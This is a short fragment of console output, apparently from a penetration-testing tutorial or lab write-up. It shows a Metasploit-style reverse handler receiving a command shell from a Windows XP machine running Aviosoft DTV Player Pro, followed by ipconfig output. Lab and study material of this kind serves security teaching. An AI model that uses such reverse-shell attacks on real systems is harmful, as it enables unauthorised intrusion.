 [*] Started reverse handler on 192.168.92.130:4444
[*] Starting the payload handler...
[*] Sending stage (240 bytes) to 192.168.92.128
[*] Command shell session 11 opened (192.168.92.130:4444 -> 192.16
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Aviosoft\Aviosoft DTV Player Pro>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.92.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.92.2
the
C:\Program Files\Aviosoft\Aviosoft DTV Player Pro>